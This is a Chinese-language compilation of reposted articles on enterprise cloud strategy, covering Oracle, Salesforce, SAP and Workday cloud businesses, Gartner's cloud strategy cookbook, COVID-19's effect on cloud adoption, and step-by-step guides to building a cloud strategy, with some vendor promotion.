- Larry Ellison提供Oracle的下一个自治数据库工具,更多AWS垃圾话
- 亚马逊的消费者业务从甲骨文转向AWS,但拉里埃里森不会停止谈论
- Larry Ellison将Oracle的Gen 2 Cloud作为专为企业打造的产品
Oracle数据库服务器技术执行副总裁Andy Mendelsohn表示,这是数据库云迁移的早期阶段。 “在SaaS领域,它是一个成熟的市场,企业客户已经接受了他们可以在云中运行人力资源和ERP,”他说。 “云中的数据库几乎没有采用。”
Mendelsohn表示,甲骨文看到的更多是客户使用Cloud at Customer等服务以及私有云方法来移动数据库。他说,像Oracle的自治数据库这样的举措可能更多地是关于私有云方法。
在较小的公司中,数据库在云中更为普遍,因为所需的投资较少。
“大战场将围绕数据展开。它是每家公司的核心资产,”他说。
客户云是Oracle看待其多云战略的一部分。分析师们担心甲骨文应该在更多的云上运行其软件和数据库。
继去年12月甲骨文公司第二季度财报后,Stifel分析师John DiFucci表示:
虽然我们仍然认为甲骨文在SaaS市场处于有利地位,但我们仍然对PaaS / IaaS持谨慎态度,无论是在收入上还是相关的上限影响方面。
虽然我们认为Oracle的安装基础非常安全,但我们认为很大一部分净新数据库工作负载将用于非Oracle平台(超大规模解决方案,NoSQL,开源等)。
我们对Oracle的IaaS工作保持谨慎,并支持Oracle增加对其他云支持的概念。
门德尔森表示,Oracle在其整个历史中已经采用了多种供应商策略,因此随着时间的推移,多云出现并不是一件容易的事。
Saleforce
年度云收入运行率:140亿美元
Sales Cloud年收入运行率:40亿美元
Service Cloud年收入运行率:36亿美元
Saleforce平台和其他年度收入运行率:28亿美元
营销和商务云年收入运行率:20亿美元
Salesforce在20年前开始作为CRM公司,并已扩展到从集成,分析到营销再到商业的各个方面。在整个Salesforce云中编织的是附加组件,例如爱因斯坦,一个人工智能系统。
简而言之,Salesforce希望成为一个数字化运输平台,其目标是2022财年的收入目标在210亿至210亿美元之间。
大多数云供应商 - 公共,私有,混合或其他 - 将告诉您游戏正在捕获管理下的数据。 Salesforce也看到了成为记录数据平台的承诺。

输入Salesforce的Customer 360.总体计划是使用Customer 360使Salesforce客户能够将所有数据连接到一个视图中。 这个想法并非完全原创,但Salesforce的论点是它可以更好地执行并将客户置于数据世界的中心。
加起来,Salesforce正在成为其客户的平台赌注。 Salesforce联合首席执行官基思·布洛克(Keith Block)表示,该公司正在增加价值2000万美元或更多的交易,最近又与一家金融服务公司续约了9位数。 联合首席执行官兼董事长马克·贝尼奥夫(Marc Benioff)表示,爱因斯坦人工智能正被纳入公司的所有云中。
Salesforce还与Apple,IBM,微软(某些领域),AWS和Google Cloud等公司建立了良好的合作关系。
Salesforce的市场战略围绕销售多个云和开发行业特定应用程序(如公司的金融服务云)。
Block说:
我和100多位首席执行官和世界领导人一起环游世界。谈话在我到处都是一致的。这是关于数字化转型。这是关于利用我们的技术。这是关于我们的文化,它是关于我们的价值观。这种C级参与正在转化为比以往更具战略性的关系。
对于2019年而言,除了广泛的经济衰退之外,几乎没有什么可以贬低Salesforce的势头。是的,Oracle和SAP仍然是激烈的竞争对手,后者积极推销其下一代CRM系统,但Salesforce被视为数字转型引擎。微软是另一个值得关注的竞争对手,因为它也想提供一个客户的单一视图。 Dynamics 365与Salesforce的竞争越来越激烈。凭借其Marketing Cloud,Salesforce与Adobe竞争。随着Salesforce的不断扩大,竞争对手也将如此。
SAP
- 年度云订阅和支持收入:50亿欧元
- 年度云收入运行率:56.4亿欧元
SAP拥有庞大的云软件业务,从ERP和HR到费用(Concur)以及Ariba。 该公司是主要的企业软件,但客户正在迁移到云。 SAP的方法与甲骨文的战略押韵,但有一个关键的区别:SAP将在多个云上运行。
首席执行官比尔麦克德莫特在公司第四季度财报电话会议上指出SAP云合作伙伴。 “SAP与微软,谷歌,亚马逊,阿里巴巴等公司建立了强大的合作伙伴关系,以接受这一创造价值的机会,”他说。 “客户可以在私有云或公共云中运行内部部署。这是他们的选择。”

SAP云阵容包括以下内容:
- SAP S / 4HANA Cloud
- SAP SuccessFactors
- SAP云平台,数据中心(混合播放)
- SAP C / 4 HANA
- 商业网络软件(Ariba,Concur和Fieldglass)
最后,SAP是传统许可软件和云版本的混合体。首席执行官比尔麦克德莫特还概述了一些重要的增长目标。对于2019年,SAP预计云订阅和支持收入在6.7到70亿欧元之间。
展望未来,SAP正在预测云订购和支持收入8.6至91亿欧元。到2023年,SAP希望将云订阅和支持2018年的收入增加三倍。
SAP的Sapphire 2019会议明确表示,该公司的目标是成为云数据玩家,将更多的S4 / HANA和C4 / HANA应用程序置于云中,并成为大型服务提供商的合作伙伴。为此,SAP与Azure,AWS和Google Cloud进行了更多合作。
最大的主题是SAP希望HANA成为企业数据的门户,并推出了云数据仓库。竞争激烈,但SAP的游戏计划(如Oracle)将其客户群迁移到云端。最大的区别是SAP并未专注于基础架构云层。
Workday
年度云收入运行率:30亿美元
Workday以人力资本管理为名,扩展到财务和ERP,并通过一系列收购增加分析。
在AWS成为Oracle的痴迷之前,Workday是Larry Ellison咆哮的主要目标。来自埃里森的那些口头倒钩变成了工作日表现良好的说法。
Workday的大部分收入来自HCM,但该公司开始随之出售财务。换句话说,Workday正在努力开发Salesforce已经开发的多云手册。也就是说,Workday也有很多HCM的跑道。 “工资日”有50%是财富50强中的一半,占财富500强的40%。
Workday的分析业务正在通过收购开发。 Workday收购了业务规划公司Adaptive Insights,并将针对分析工作负载。
虽然Workday本身表现良好,但该公司在拓展其生态系统和从公共云巨头的基础设施上运行方面进展缓慢。 Workday已经开放,允许客户在AWS上运行,这是一个可以在未来支付股息的重大举措。
该公司还推出了Workday云平台,允许客户通过一组应用程序编程接口在Workday内部编写应用程序。 2017年推出的Workday云平台使其平台更加灵活和开放。
在2019年,您可以期待Workday探索扩展到教育和政府之外的更多行业。医疗保健可以成为更广泛努力的选择。
Workday的首席财务官Robynne Sisco在12月的投资者会议上表示:
当您考虑扩展行业运营系统时,我们可以做很多事情。我们可以做零售。我们可以做好客。截至目前,我们已经做了很多我们正在努力的事情。所以我们待在原地。但当你谈论出售金融业时,行业确实变得非常重要。
Workday还通过Workday Launch(一种固定费用,预配置的应用程序包)瞄准更多中型企业。
Workday的竞争对手是Oracle和SAP for HCM and Financials。还要关注Salesforce,它是未来的工作日合作伙伴和潜在敌人。 Workday的另一张外卡将是微软,它正在整合LinkedIn以进行人力资源分析。
- 325 次浏览
【云战略】云战略手册
通过计划和组装食材来构建您的云战略,就像享用一顿美餐一样。
从理论上讲,企业领导者知道制定战略以使利益相关者、决策制定和活动与未来的组织目标保持一致非常重要,但在实际制定这些战略时,许多人仍然在苦苦挣扎。 然而,拥有成熟战略的组织能够更好地获得商业价值——尤其是在云计算方面。
云战略是关于云计算在您的组织中的角色的简明观点。 它与云实施计划不同,后者提供了云战略的“如何”而不是“什么”和“为什么”的问题。 这不是解决所有问题的尝试,也不是将所有内容迁移到云端的计划。
云计算中的许多热门问题实际上都围绕着云战略,而且它们变得越来越紧迫:“什么是云战略,我为什么需要一个?” 或“我们如何构建全面的云战略?”
您越早制定云战略,您就越能够预测组织中使用云的好处和坏处。 另外,开发一个永远不会太晚。 以下是您组织的云战略食谱中要包含的 10 个要素。

执行摘要
这是您与高级管理层就组织中云实施的高级方向进行沟通的机会。以向 IT 以外的人展示价值的方式总结战略文档的内容。包括详细信息,例如组织云委员会成员的姓名和角色,或验证战略并在需要时推动支持的跨职能利益相关者。虽然这将是人们看到的第一件事,但最后写执行摘要,因为它总结了整个工作。
云计算基线
您将在此处识别出现在云战略中的所有术语和相关定义。
云计算中的许多较新的术语(例如,多云、云原生或分布式云)通常被引用为云战略的核心部分,但其含义尚未明确。使用现有术语,不要重新发明它们。在本节中,您还可以参考提供更多详细信息的附录。
重要的是所有利益相关者都同意这些定义。关键是在进行云计算对话时消除混淆并一致地使用术语。
业务基线
本节应将业务目标映射到云计算的潜在优势,并解释如何克服潜在挑战。它应该说明组织最初对云感兴趣的原因。
探索企业正在努力实现的目标、您是否需要与现有的数据中心战略保持一致、是否存在情有可原的情况,当然还有应对 COVID-19 大流行等不确定性的影响。
服务策略
讨论服务策略是头脑风暴会议确定指导原则的良好起点。确定何时使用来自公共云提供商的云服务,而不是在本地或其他地方构建或维护功能。
区分基础架构即服务 (IaaS)、平台即服务 (PaaS) 和软件即服务 (SaaS) 的用例。检查云计算中所有潜在角色(消费者、提供者和经纪人)的适用性,并记住,构建云服务通常需要付出巨大的努力。
财务考虑
与大多数技术投资一样,云计算也有财务方面的考虑。必须了解定价模型趋势以满足预期。
例如,IaaS 主要与硬件成本保持一致,因此价格往往会随着时间的推移缓慢下降。 IaaS 主要是现收现付模式,不需要合同。将此与应用程序 SaaS 进行比较,后者的流行模型是基于订阅的,并且价格往往会随着时间的推移而上涨。
最重要的是,不要相信关于云的最大神话——迁移到它总是可以省钱。
原则
原则是组织云战略中最重要的部分,应明确说明。常见的包括:
- 云优先,或建议组织将云视为任何新技术或业务计划的首选。在大多数情况下,Gartner 建议首先使用云。有一些变化,例如云智能。
- 先购买后构建,在云中通常首先表示为 SaaS,并且更普遍地导致打包而不是定制解决方案。
- 同类最佳,这意味着最好的解决方案优于集成度更高且来自同一供应商的解决方案。
- 多云:这需要使用多个公共云提供商来实现业务成果。
请务必在本节中记录任何面向供应商的注意事项,例如积极的关系或对技能的投资。
库存信息
需要清点工作负载以确定您当前的位置。必须捕获每个工作负载的名称、所有权、依赖关系和安全要求等基本信息。
因为在组织内可能会有数百甚至数千个工作负载需要检查,因此应额外关注最关键的工作负载和成本最高的工作负载。在您做出有关更改的重大决定之前,请彻底了解它们。
安全
云计算并不存在于真空中,您的云战略也不应该存在。它需要与现有策略保持一致,例如安全策略,这需要单独的部分。
“安全是一项共同的责任,但详细确定角色和责任对于安全使用云至关重要,”Gartner 杰出副总裁分析师 David Smith 说。 “例如,如果您的数据不受保护,这不是提供商的错。你必须确保你放入 IaaS 的数据被适当地锁定。”
坚持您现有的安全策略或对其进行更改以适应云计算的现实。
支持元素
通常,其他战略努力必须与(包括人员配备、数据中心、架构和安全)保持一致。人员配备要求是云战略中的一个重要考虑因素。云计算会改变人员配备要求,具体取决于您采用的云服务级别:您需要多种技能组合来处理管理和更高级别的任务。将 HR 作为您的云战略委员会的一部分,以确保正确解决人员配备问题。
退出策略
尽管从公共云中大量迁移工作负载的情况很少见,但为了以防万一,制定一个描述您拥有的依赖关系和选择的退出策略至关重要。事实上,一些监管机构,主要是欧盟和金融服务业的监管机构,现在要求制定退出战略。
退出云合同背后的“方式”很重要,但这仅仅是开始。检查其他问题,包括:
- 数据所有权
- 备份
- 取回您的数据
- 可移植性
退出战略和退出计划经常被混淆(与更广泛的整体云战略一样)。将您的退出策略集中在回答“是什么”和“为什么”的问题上。在针对特定工作负载的更详细的退出计划中涵盖“如何”问题的答案。
原文:https://www.gartner.com/smarterwithgartner/the-cloud-strategy-cookbook
- 37 次浏览
【云战略】今天的不确定性将加强云软件的理由
随着COVID-19的迅速扩散以及为遏制它而采取的严厉措施,世界经济正步履蹒跚,许多企业正在重新考虑它们的优先事项。一家公司面临的最紧迫的问题之一是更新其技术堆栈并决定是否应该采用云解决方案的日子似乎已经一去不复返了。
尽管这些考虑可能暂时转移到了后台,但我相信冠状病毒危机将加强转移到云端的理由有以下三个。
1.远程工作将变得更加广泛
远程工作的趋势在冠状病毒大流行之前很久就得到了重视,并伴随着一些更广泛的社会趋势。“远程办公”有助于将全球化世界中的团队联系起来。它可以帮助节省商务旅行的时间和成本。它可以改善员工的工作-生活平衡,从而有助于将更多样化的人口融入劳动力队伍。此外,它还可以帮助减少碳排放,迎合千禧一代的喜好,他们喜欢(或理想化)在沙滩床或山间小屋而不是办公室工作。
为应对这一流行病而采取的激烈的社会疏远措施正迫使企业对远程工作进行试验,其中许多企业将发现上述好处(至少部分是这样)。他们中的许多人还将发现他们当前技术设置的局限性:员工是否可以从公司外部访问他们的系统?他们能在移动设备上这样做吗?
他们可以使用基于云的软件。例如,SAP S/4HANA Cloud可以通过web浏览器访问,无论您当时身处何处。你可以使用任何设备,无论是智能手机、平板电脑还是笔记本电脑。一些人会争辩说,他们可以通过内部架构和VPN实现类似的结果。但正如我的同事兼SAP专家播客主持人Alex Greb最近指出的,“即使是DAX重量级公司也认识到,让员工在家办公并不是那么容易,因为他们的VPN带宽已经开始触及他们的界限。”
使用云解决方案时不会出现此问题,除此之外,从it的角度进行维护要容易得多。很多公司很有可能会走出这场社交距离的大试验,因为他们了解到云软件使在家办公变得更加容易,从而使他们的公司更有弹性。
2. 将重新关注运营效率
由于整个经济部门实际上处于停滞状态,严重的经济衰退似乎几乎是不可避免的。例如,国际货币基金组织(IMF)认为,我们即将面临的经济动荡,将使2008年所谓的一代一次的经济崩溃相形见绌。不管这些担忧是言过其实还是言过其实,毫无疑问,历史上最长的经济复苏可能已经戛然而止。随着收入来源在这一过程中枯竭,随着企业争相捍卫自己的底线,人们将更加关注降低运营成本。
云软件可以帮助降低运营成本。实现嵌入到云软件中的最佳实践过程提供了收获一些低效成果的机会:使过程得到一个可能在很长一段时间内未经检查的改进。SAP不断创新这些最佳实践,目标是在未来几年减少50%的重复流程。为此,例如,“智能技术”(机器学习、对话人工智能、机器人流程自动化)正越来越多地分阶段应用到SAP S/4HANA云中,使越来越多的重复流程自动化。这样,企业不仅可以从实施后的短期生产力提升中获利,还可以在消费自动交付给它们的新创新时继续改善其底线。
3.公司将越来越倾向于运营支出而不是资本支出
对于那些正在考虑升级IT环境的公司来说,这个讨论听起来很熟悉:您喜欢资本支出还是运营支出?内部安装通常会使您的支出向资本支出(CAPEX)倾斜:需要提前购买的许可证和大型实施项目在软件生命周期的早期阶段需要大量的流动性。相比之下,云软件可以让你在更长的时间内分散这些支出。订阅支付定期影响您的现金状况,而实施项目则更精简、更快(尽管可能更经常需要咨询以利用上述动态创新周期)。
理论上讲,你越长的时间分散投资的支付(当你把资本支出转换为运营成本时),这就越增加它的净现值(=盈利能力)。在实践中,财务部门对这件事往往没有什么明确的意见。这次讨论将改变的是,在可预见的未来,许多经济部门都将出现现金短缺的局面。
作为回应,受影响的IT部门将考虑推迟投资,直到经济形势好转。然而,这可能是一个漫长的过程,拥有过时技术架构的企业将发现自己没有充分准备好利用随后的复苏。如果您的组织目前正在评估升级其IT环境,那么您应该将云视为一个选项,以协调您的组织的长期战略优先级与其中期财务需要。
那些在经济衰退中不断创新的人将赢得复苏
看来我们肯定要在颠簸中走很长一段路。但正如经济历史所表明的,每一次衰退——尽管可能会持续下去——最终都会出现复苏。更棘手的问题是,谁将做好最好的准备,不仅抵御风暴,而且利用随之而来的经济增长?
即使在这个新的经济时代,技术仍然是竞争力的关键驱动力,这是有道理的。因此,现在停止创新,停止采用新技术是不明智的。可能确实,由于这一流行病,重点将更多地从开辟新的收入来源转向提高运营效率,从开放式创新转向最佳做法,从前期投资转向现收现付,从开放式计划办公室转向总部。但所有这些因素都将加强对云的支持。
本文:http://jiagoushi.pro/node/1007
讨论:请加入知识星球或者微信圈子【首席架构师圈】
- 36 次浏览
【云战略】创建云战略的 7 步指南
按照这个全面的 7 分步流程来评估您当前的基础架构和技术环境,并确定您的云迁移计划的构建块。使用 PESTEL 框架、McFarlan IT 投资组合网格、Fit-Gap 分析等工具和技术评估您当前和所需的云状态。制定由相关举措组成的云实施路线图。
为什么要制定云战略?
越来越多的组织将云计算作为一种有效工具,为关键业务应用程序和工作流部署快速上市的解决方案。但是,在没有明确战略和实施路线图的情况下采用云是无效的,并且可能会导致问题。需要一个经过深思熟虑的云战略实施流程,以便让企业为有关云计划的明智和深思熟虑的决策做好准备。在本指南中,您将了解制定高效云战略的基本步骤。
云战略的战略价值是什么?
尽管许多企业已经宣布采用“云优先”的方法,但其中许多企业并没有完善的云战略来明确定义其云实施的“原因”、“方式”甚至“内容”。云战略是指导您的组织实现关键目标的不可或缺的组成部分,这反过来又会引导公司取得多方面的有利成果。
如果没有云战略,组织可能会尝试适应许多经常相互冲突的选择,并且无法引导企业实现其重要的企业目标。如果没有云战略,公司就没有可追溯的业务目标,也缺乏对需要解决的关键挑战的适当关注。
云战略目标
定义云战略旨在:
- 定义加速云采用的活动以及角色和职责
- 为企业提供决策框架,以评估与战略业务目标和技术方向相关的云中的机会
- 建立云实施路线图
- 确定有助于持续集成和交付的目标、措施和关键举措
云战略的阶段/云战略要素
在随后的段落中,您将发现创建云战略的详细 7 步指南。这是云战略活动的基本大纲,但分析的深度和彻底性可以根据组织的需要进行调整。
1. 设定业务目标
设置业务目标可帮助您准确定义您的业务希望通过迁移到云来实现的目标。最有效的云业务目标符合 SMART 标准:它们是具体的、可衡量的、商定的、现实的和特定时间的。
- 与更大的战略计划保持一致。拥有云战略可确保目标 IT 架构目标、措施和关键计划与战略业务目标紧密结合。它包含一系列帮助组织实现其企业目标的举措和行动。
- 定义云采用的战略目标。从企业的角度来看,云服务采用为企业面临的问题或挑战提供了解决方案。大量投资于数字基础设施的公司希望实现以下一项或多项业务目标:
- 更快发布新服务、产品或商业模式
- 实现卓越运营
- 获取和留住新客户
- 升级决策过程
- 获得竞争优势
- 确保企业生存
- 评估云采用的业务能力。业务能力通过概述组织擅长的领域来形成组织的身份和个性。它们是无形资产,例如资源、专业知识和知识、思想领导力、技术支持等。业务能力是在人员配备、培训、薪酬和其他人力资源领域投资的结果。无形资产(如能力)的差异可以解释为什么一个组织比另一个组织更成功。业务能力映射已成为一项核心企业建模技术,从而为采用云奠定了基础。
这些活动是云战略的基石元素,为公司设定了方向和重点。
2. 定义当前业务环境
在分析的这个阶段,我们捕捉到了业务的宏观背景。当前业务上下文分析的主要可交付成果是根据战略确定业务方向并定义云需求。毫无疑问,当前功能与实现企业云支持所需的功能之间可能存在差距。
对业务上下文分析有用的工具和技术是:
- 涉及利益相关者、决策者和 IT 专家的头脑风暴会议,以确定和评估云采用的影响。
- 应用于云战略评估的 SWOT 分析,可用于创建不同云部署模型的矩阵以及它们如何满足业务需求。 SWOT 分析还有助于评估当前的 IS 系统并利用其优势和机会来克服弱点和威胁。此外,SWOT 分析有助于评估公司运营并有助于确定需要改进的领域。
- 价值链分析有助于确定为客户创造最大价值的主要活动是什么,以及云是否提高了流程的有效性和效率。
- PESTEL 框架是确定组织面临的外力的有效工具,如下图所示:
3. 评估现有的 IT 架构
仅仅关注云技术实施路线图而不考虑业务架构不太可能提供现有问题的真正整体图景。分析的目的是通过定义业务 IT 架构的技术成熟度以及在实现完美云实施的道路上需要改进或重新设计的任何因素,来创建对业务 IT 架构的理解。
IT架构分析包括以下内容:
- 评估当前 IT 企业架构、应用程序、数字基础设施、接口、数据治理策略、指标和关键目标等。
- 评估当前的技术债务,这是由于选择有限的解决方案而不是更好的解决方案而造成的,并且实施需要更长的时间。利用敏捷实践,持续集成和交付公司可以限制获得的技术债务数量。
- 概述上述两项评估中的关注领域,并考虑任何适当的行动或进一步分析。
帮助定义当前、战略、高潜力或关键运营云支持系统的有用技术是 McFarlan IT 投资组合网格。
McFarlan IT 投资组合网格决定了我们案例云服务中 IT 应用程序对当前和未来行业竞争力的战略影响。公司中所有现有的基础设施都可以按照 McFarlan IT 投资组合网格进行分类。

在 McFarlan IT 投资组合网格上映射云基础架构有助于将业务需求与云相匹配,并评估现有系统如何为公司的业务目标做出贡献。它还有助于确定组织如何利用云实现任何战略业务目标。
4. 未来/目标状态分析
通过这种未来/目标状态分析的关键目标是开发支持云的企业架构的愿景。这包括云部署的业务和技术方面。在这个阶段,考虑对业务流程和运营的影响。
与云转型相关的一些问题与缩小云平台和云部署架构选择范围的安全约束有关。应该考虑的因素是身份验证、识别、机密性和可审计性选项。
以下工具有助于定义所需的云状态:
- 用例建模和分析用于确定云系统的需求并为云提供商设置整体范围。这有助于每个人了解需要做什么,以便企业能够从他们的云投资中获得最大价值。
- 业务价值和收益评估使组织能够量化不同云解决方案的优缺点,从而通过评估财务回报(成本节约)和非财务回报(运营风险)来选择特定的云解决方案。
商业价值和收益评估包括以下步骤:
- 为云中的组织确定和分类有形和无形的价值驱动因素,以及财务和非财务收益。
- 创建成本效益模型并估计一些财务指标(ROI、TCO、NPV 和其他有形财务指标),并在云环境中严格评估它们。
5. 差距分析和活动规划
差距分析包括确定提议的云解决方案中的差距和依赖关系,以确保实施或迁移计划没有障碍。
为了确定需要进一步评估云投资的战略差距,可以进行以下评估:
- 评估潜在的技术和 IT 工作流程差距以及精简、重组或简化的机会。
- 优先考虑潜在的云和其他所需的技术进步。
- 制定行动计划以处理评估确定的挑战和问题。
- 此阶段云战略的关键组成部分主要包括迭代拟合差距评估。
Fit-Gap 分析是一个有用的工具,可以帮助识别优先级、重叠和不足。每当云“适合”发生时,就会执行适合差距分析以确定问题(“差距”),并确保这些“差距”中的每一个都将通过所提供的云解决方案得到解决。适合差距分析的主要目标是通过将云迁移计划的构建块分为五类来确定它们,如下图所示:

在进行差距分析后,利益相关者详细说明适当的实施优先级和范围,然后制定包含所有相关可交付成果的最终实施计划(如上所述)。
6. 风险评估
具有风险意识的云战略对于业务的成功至关重要。风险评估有助于确定和验证潜在问题,并编制适当的缓解策略。
在组织可以评估或减轻风险之前,它必须首先识别可能发生的风险。识别业务风险没有万无一失的方法,但是公司可以依靠他们过去的经验来估计可能发生或可能发生的事情。
业务风险评估包括确定潜在风险,然后将其分为两类:
- “交付”风险(未交付所需能力的风险);例如,对供应商的依赖、缺乏明确的范围、无组织的可交付成果、糟糕的项目管理等。
- “收益”风险(未实现预期业务收益的风险);例如,业务与 IT 部门缺乏一致性、架构中的技术标准不一致、适当的安全合规性、评估业务成果的未定义指标等。
确定风险后,必须根据其发生的可能性对其进行优先级排序。
对于每个风险类别中的元素,组织可以创建分层的概率-影响矩阵分析。这样的分析有助于根据影响和概率(低、中或高)来定义(并理想地量化)风险成分,如下所示:

在确定风险优先级后,建议制定风险缓解策略/行动计划。
七、实施方案
实施计划的主要目标是通过可行的实施路线图和由此产生的建议来支持云交付。主要活动包括评估依赖关系,以及不同云过渡项目的成本和收益。项目的优先列表将构成云实施计划的基础。
云实施计划的主要可交付成果是
- 建立与战略业务优先级、运营、项目管理和数据治理策略相一致的云采用管理框架。
- 安排资源分配和能力规划,以确保满足资源需求并按计划交付。
- 根据项目顺序、时间表和关键里程碑对云项目进行分类和优先级排序。
- 为成功的云实施形成最佳实践和建议。
- 规划一个治理流程,包括云战略的管理和评估及其实施成功。
- 集成和记录云战略。
调整云战略
上述七个步骤是实现云过渡的通用方法。在实践中,有必要调整或扩展云战略,然后根据您所处的业务环境确定优先级并进行调整。然而,重要的是要仔细进行现状和未来分析,以获得清晰的愿景和了解当前和期望的状态。
云采用可能是企业数字化转型的自然演变。有时,需要做更多的工作来确定云采用的清晰愿景,然后是一些非常明确的 IT 架构基础工作。云战略的调整来自对资源和能力可用性的实际评估,以及使用云可以带来的好处。
根据业务目标和优先级设置相关的云采用优先级至关重要。在规划阶段,针对特定组织的一致云采用指导原则将成为成功云战略的重要里程碑。
为什么要使用 Avenga 制定云战略?
在 Avenga,我们可以帮助您制定可行的云战略,从评估您当前(原样)到您想要的(未来)状态开始,以制定过渡和实施路线图。我们也会在交付和执行阶段为您提供支持。以下是您应该考虑与 Avenga 合作的几个原因:
- 我们不是一家只提供云服务的咨询公司,因此我们可以利用我们在其他技术领域的专业知识,提供更深入的分析以及更好的设计和工程实践。
- 我们不偏袒任何云供应商,我们可以在供应商特定、供应商不可知和混合选项之间提供公平的比较。
- 我们已经证明了能力。我们的专家获得了所有主要公共云提供商的认证:AWS、Azure、GCP 和 Heroku。
- 我们设计和构建云解决方案,以实现适当的数据治理、数据仓库、高级分析和 AI/ML。
- 我们所有的云解决方案都配备适当的 DevOps 服务。交付的每个解决方案都实现了良好的自动化,并且易于部署、维护和退役。正确设置了基础设施,建立了持续集成/持续交付流程,并降低了安全风险(例如 DDOS 和入侵)。
- 116 次浏览
【云战略】如何制定云战略:三步流程
想要制定有效的云战略以确保您的企业成功进行云运营? 这是如何做。
您当前的云成本工具是否为您提供所需的成本情报?大多数工具都是手动的、笨重的和不精确的。了解 CloudZero 如何采用新方法来组织您的云支出。单击此处了解更多信息。
企业迁移到云有几个原因。对于一些人来说,迁移到云意味着无需承担处理、维护和管理底层基础架构的相关成本即可获得最佳企业级技术。对于其他人(如初创公司)来说,快速扩展和更快响应市场需求的能力是最重要的。
无论出于何种原因,决定采取行动的每家企业都需要一个云实施战略,以便在这种环境中成功运营并实现盈利。
在本文中,我们将介绍构建云战略时的步骤和关键注意事项。
目录
- 什么是云战略?
- 云战略的好处
- 如何为初创企业制定云战略
- 如何为传统/本地业务制定云战略
- 云战略规划:一个实例
什么是云战略?
云战略是您在云中实现长期成功的行动计划。 Gartner 将其定义为“关于云在组织中的作用的简明观点”。理想情况下,您的云战略应该像业务战略一样正确记录。
您的策略将根据您的业务阶段和迁移到云的原因而有所不同。例如,如果您是一家新企业,您的目标可能是快速行动并尽快扩大您的客户群。一个更成熟的企业可能有不同的期望。
制定云战略有什么好处?
云战略可帮助您:
- 明确定义您打算如何使用云服务以及采用特定方法的原因
- 将您的云方法传达给您的团队
- 确保与云相关的操作与组织目标保持一致
- 在云中工作时提高生产力并找到降低成本的方法
